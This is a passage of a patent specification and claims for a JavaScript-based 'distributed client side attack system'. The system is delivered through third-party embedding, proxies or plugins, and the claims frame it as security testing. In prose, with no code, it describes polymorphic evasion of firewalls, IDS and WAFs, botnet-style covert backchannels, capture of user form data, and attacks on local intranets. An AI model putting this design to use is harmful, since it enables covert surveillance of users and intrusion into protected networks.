
FIG. 4 is a block diagram that shows a system and/or method in accordance with another embodiment of the invention.

FIG. 4 illustrates a system 400 that is the same as system 100 but is capable of sending through a firewall and has the ability to interact with a local network by opening pages on the client machine in a local network. In the system 400, whether use of the embedded code 115 (FIG. 1), use of the plugin 205 (FIG. 2), or use of the proxy 305 (FIG. 3), the local target 405 (local website 405) is scanned by by-passing VPN restrictions, outbound traffic restrictions, and firewall restrictions because the injected code 115 can scan 406 (and/or attack 406) the local target 405 and open a backchannel communication 130 to the SAS 106. A firewall permits the outbound communications traffic (via backchannel communication 130) from the browser 102 to the SAS 106.

Exemplary Important parts of the implementation details are discussed below.

1) The described system requires a new technique and platform for creating a new proactive distributed client side attack system.

2) This technique may use one or more of the combination for following:
an advertising technique,
a trust on a third party provider,
a newly defined QoS connection establishment on the client side.
A new proactive and distributed client side security attack system
A Seal of approval which can be an image or graphic that is optional
A Seal that may display security related information and configuration options and features.

3) The combination of the previous form a new distributed client side attack system, capable of executing code for various reasons in order to attack, defend, or monitor either users, or other applications.

4) This technique and system may be used in most devices that are capable of running JavaScript, and have access to the internet, and have abilities for late binding to occur. This includes example devices such as phones, tablets, laptops, desktops, or any form of device that may or may not have a browser and has the capability of running late binded code. This document describes a variation that uses JavaScript as one example.

5) This technique and system may also be implemented in other languages that have any form of trusted third party code embedded into their system that can have code to be late binded at run time.

6) This technique and system is not using a standard JavaScript XSS injection as it may be added to a system without force, simply by trusting any third party provider. In a similar fashion as how advertising works on the internet today.

7) There are 3 example ways that the technique and system can be implemented,
1 by embedding said the system into an application in a similar way as an advertising company (FIG. 1);
2 by pointing your device at a proxy and said JavaScript is injected into the response communication stream (FIG. 3); or
3 by installing plugins into your device wherein said JavaScript is injected into the device or communication channel, or by being injected into a runtime engine capable of running said JavaScript ((FIG. 2).

8) Whether the system and JavaScript is embedded into their application, using a proxy, or an installation of a plugin into a device or a browser occurs, the new distributed client side attack system, actually injects updated code into the current application. The code can either be obfuscated or not, and can be enabled to use Polymorphic techniques and re-write itself while running or before injection in order to not easily be detected or blocked by signature based detection systems including WAFs, firewalls, IDS, IPS, or general monitoring and blocking techniques.

9) This system combines the concepts listed in number 2 above combined with an attack technique that may contain:
a new botnet attack framework written for the client side of an application,
may include a the ability for polymorphic use
random remote connections, domains, urls, and traffic to be made making blocking between all parties difficult.

10) The distributed client side attack system may monitor all user events and form or fields related information and has the ability to playback, track user traffic, run more code, and attack the same system, other systems, or even attack local intranets as the code is executed on the actual client side itself.

11) This technique enables the system to be used in the 3 ways described can be used for securing, scanning, and proactively tracking rogue or malicious users, or to see if an application has vulnerabilities that are accessible.

12) For any of the 3 ways listed above, and when the said JavaScript is executed, a new connection is created it which uses a technique that is similar to Quality of Service (QoS) in routers but is not applicable to this domain. When the connection is created, it first runs through a series of tests in order to determine the best possible connection that can be made in a similar way as how QoS occurs at the router level to determine the best communication channel. However, in the system described, this is being used in order to make a connection to a remote machine from a client by a third party system, in order to create an in and outbound communication channel and if one channel of communication is blocked it will try other channels.

13) When said JavaScript is executed, the code will first try common http standard communication mechanisms, then try protocols like ajax, web sockets, and other http and non http protocols, before moving to more obscure techniques. One of these techniques in particular uses, image tags and a new technique called Cross Origin resource sharing from a server. Once said JavaScript is either embedded into an application, injected through a proxy, or injected by a plugin or other means into said device. The JavaScript will then test, and confirm a communication channel by creating a connection using any of the example techniques mentioned previously, it will then keep trying other communication channels if any of these break down and select the appropriate based on whether a connection can be establish, if no connection can be established at all, the system will cache the data, and remain dormant.

14) After the connection and quality of service have been established and an open communication buffer or data link has been created with a remote server. The said system will begin to monitor, send, data and retrieve data and code for execution either on the client of which it is communicating or for updating or changing its own code, or for various reasons in order to attack, defend, or monitor inbound and outbound data or events sent from the client or server. This works by creating a third party observer pattern that overrides all communication channel functionality, between a client and a server and has the capability to observe and inject new code in real time in order to function against in the particular uses described against either party. This said system then opens a communication buffer or outbound connection with a third party server in order to send such data, attacks, or other information described here-in either to the client or server, while also sending back information found to the third party provider.

15) This established communication channel may or may not be encrypted, encoded, changed, or modified at run time, or compile time, and can actually execute code against either the client or the other server that the client is also connected with and may also be used to attack a local intranet even if a firewall, IDS, IPS, or WAF is trying to prevent or block access. Once the communication is established, it functions as a tunnel that can be secured using a standard encryption technique like SSL. While it may be possibly to block said JavaScript based on a domain, it may not be possible to block said JavaScript based on a random IP address range, when random obfuscation is applied, or when polymorphic techniques are used.

The various software and/or firmware elements disclosed herein may be programmed by use of standard programming languages (e.g., C or C++) and by use of standard programming techniques known to those skilled in the relevant art(s). Computing elements that are known to those skilled in the relevant art(s) are not necessarily shown in the drawings herein for purposes of focusing the discussion on embodiments of the invention.

Figure 5:

FIG. 5 is a block diagram of a computing system which can be used to implement the hardware components in the devices that can used in an embodiment of the invention.

FIG. 5 is a block diagram of an exemplary computer system useful for implementing an aspect of the present invention. In one aspect, system 100 may be directed toward one or more computer systems capable of carrying out the functionality described herein. An example of a computer system 500 is shown in FIG. 5. Computer system 500 includes one or more processors, such as processor 504. Processor 504 may be connected to a communication infrastructure 506, such as a communications bus or network, for example. Various software aspects are described in terms of this exemplary computer system. After reading this description, it will become apparent to a person skilled in the relevant art(s) how to implement the invention using other computer systems and/or architectures.

Computer system 500 can include a display interface 502 that forwards graphics, text and other data from communication infrastructure 506, or from a frame buffer (not shown), for display via display unit 530. Computer system 500 may also include a main memory 508, preferably a random access memory (RAM), and may further include a secondary memory 510. Secondary memory 510 may include, for example, a hard disk drive 512 and/or a removable storage drive 514, representing a floppy disk drive, a magnetic tape drive, or an optical disk drive, for example. Removable storage drive 514 reads from and/or writes to a removable storage unit 518 in a manner well known in the relevant art. Removable storage unit 518 represents a floppy disk, magnetic tape, or an optical disk, which is read by and written to by removable storage drive 514. As can be appreciated, removable storage unit 518 includes a computer usable storage medium having stored therein computer software and/or data.

In alternative aspects, secondary memory 510 may include other similar devices for allowing computer programs or other instructions to be loaded into computer system 500. Such devices may include, for example, a removable storage unit 522 and an interface 520. Examples of such may include a program cartridge and cartridge interface, such as may be found in video game devices, a removable memory chip, such as an erasable programmable read only memory (EPROM), or programmable read only memory (PROM), and associated socket and other removable storage units 522 and interfaces 520, which allow software and data to be transferred from the removable storage unit 522 to computer system 500.

Computer system 500 may also include a communications interface 524. Communications interface 524 allows software and data to be transferred between computer system 500 and external devices. Examples of a communications interface 524 may include a modem, a network interface such as an Ethernet card, a communications port, and a Personal Computer Memory Card International Association (PCMCIA) slot and card. Software and data transferred via communications interface 524 are in the form of non-transitory signals 528 which may be electronic, electromagnetic, optical or other signals capable of being received by communications interface 524. Signals 528 may be provided to communications interface 524 via a communications path or channel 526. Channel 526 may carry signals 528 and may be implemented using wire or cable, fiber optics, a telephone line, a cellular link, a radio frequency (RF) link, and other communications channels.

In this document, the terms "computer program medium" and "computer usable medium" are used to generally refer to media such as removable storage drive 514, a hard disk installed in hard disk drive 512, and signals 528. These computer program products provide software to computer system 500, wherein the present invention is directed to such computer program products.

Computer programs (also referred to as computer control logic), may be stored in main memory 508 and/or secondary memory 510. Computer programs may also be received via communications interface 524. Such computer programs, when executed, enable computer system 500 to perform the features of the present invention, as discussed herein. In particular, the computer programs, when executed, enable processor 504 to perform the features of the present invention. Accordingly, such computer programs represent controllers of the computer system 500.

In an aspect where the invention is implemented using software, the software may be stored in a computer program product and loaded into computer system 500 using removable storage drive 514, hard drive 512 or communications interface 524. The control logic (software), when executed by processor 504, causes processor 504 to perform the functions of the invention as described herein.

In another aspect, the invention is implemented primarily in hardware using, for example, hardware components such as application specific integrated circuits (ASICs). Implementation of the hardware state machine so as to perform the functions described herein will be apparent to persons skilled in the relevant art(s).

As will be apparent to one skilled in the relevant art(s) after reading the description herein, the computer architecture shown herein in various drawings may be configured as a desktop, a laptop, a server, a tablet computer, a PDA, a mobile computer, an intelligent communications device or the like. In yet another aspect, the invention may be implemented using a combination of both hardware and software.

Other variations and modifications of the above-described embodiments and methods are possible in light of the teaching discussed herein.

It is to be understood that both the foregoing general description and the following detailed description are exemplary and explanatory only and are not restrictive of the invention, as claimed.

The accompanying drawings, which are incorporated in and constitute a part of this specification, illustrate one (several) embodiment(s) of the invention and together with the description, serve to explain the principles of the invention.

It is also within the scope of the present invention to implement a program or code that can be stored in a machine-readable or computer-readable medium to permit a computer to perform any of the inventive techniques described above, or a program or code that can be stored in an article of manufacture that includes a computer readable medium on which computer-readable instructions for carrying out embodiments of the inventive techniques are stored. Other variations and modifications of the above-described embodiments and methods are possible in light of the teaching discussed herein.

The above description of illustrated embodiments of the invention, including what is described in the Abstract, is not intended to be exhaustive or to limit the invention to the precise forms disclosed. While specific embodiments of, and examples for, the invention are described herein for illustrative purposes, various equivalent modifications are possible within the scope of the invention, as those skilled in the relevant art will recognize.

These modifications can be made to the invention in light of the above detailed description. The terms used in the following claims should not be construed to limit the invention to the specific embodiments disclosed in the specification and the claims. Rather, the scope of the invention is to be determined entirely by the following claims, which are to be construed in accordance with established doctrines of claim interpretation.

What is claimed is:

1. A system comprising:
   one or more hardware processors configured to implement:
   a security application server to provide a first set of instructions to a target application server; and
   the target application server to serve the first set of instructions to a target application executed at a client device, the client device separate from the target application server, the first set of instructions to, when executed in the target application at the client device, cause the target application to, in response to a request for an image received at the security application server from the target application, establish a communications link with the security application server, the security application server to provide a second set of instructions to the target application executed at the client device via the communications link, the second set of instructions, when executed, to cause the target application to (1) perform a vulnerability test of the target application server and (2) communicate a result of the vulnerability test to the security application server via the communications link.

2. The system of claim 1, wherein the target application, in response to executing the second set of instructions, is further to capture user-related data, and transmit the user-related data from the target application to the security application server via the communications link.

3. The system of claim 1, wherein the target application server is to provide the first set of instructions in response to a web request received from the target application.

4. The system of claim 1, wherein the vulnerability test is to cause the target application to crawl the target application server.

5. The system of claim 1, wherein the communication link is implemented using cross-origin resource sharing.

6. The system of claim 1, wherein the target application server is separate from the security application server.

7. A method comprising:
   providing a first set of instructions from a security application server to a target application server, the first set of instructions to, when executed, cause a target application executed at a client device to transmit a request for an image to the security application server;
   in response to the request for the image, opening a communications connection between the target application and the security application server;
   providing, via the communications connection opened in response to the request for the image, with a processor, a second set of instructions to cause the target application to perform a vulnerability test on the target application server and communicate a result of the vulnerability test via the communications connection; and receiving, via the communications connection opened in response to the request for the image, the result of the vulnerability test from the target application.

8. The method of claim 7, wherein the second set of instructions cause the target application to capture and transmit user-related data from the target application to the security application server via the communications connection.

9. The method of claim 7, wherein the vulnerability test causes the target application to crawl the target application server.

10. The method of claim 7, wherein the first set of instructions are script instructions embedded in a webpage.

11. The method of claim 7, wherein the communications connection is implemented using cross-origin resource sharing.

12. The method of claim 7, wherein the target application server is separate from the security application server.

13. A tangible machine-readable storage disk or storage device comprising instructions which, when executed, cause a server to at least:

provide a first set of instructions from a security application server to a target application server, the first set of instructions to, when executed by a target application executed at a client device, the client device separate from the target application server, cause the target application to transmit a request for an image to the security application server;

in response to the request for the image, open a communications connection between the target application and the security application server; and provide, via the communications connection opened in response to the request for the image, a second set of instructions to, when executed, cause the target application to perform a vulnerability test on the target application server and communicate a result of the vulnerability test via the communications connection; and receive, via the communications connection opened in response to the request for the image, the result of the vulnerability test from the target application.

14. The tangible machine-readable storage disk or storage device of claim 13, wherein the second set of instructions cause the target application to capture and transmit user-related data from the target application to the security application server via the communications connection.

15. The tangible machine-readable storage disk or storage device of claim 13, wherein the second set of instructions, when executed, cause the target application to crawl the target application server.

16. The tangible machine-readable storage disk or storage device of claim 13, wherein the first set of instructions are script instructions embedded in a webpage.

* * * * *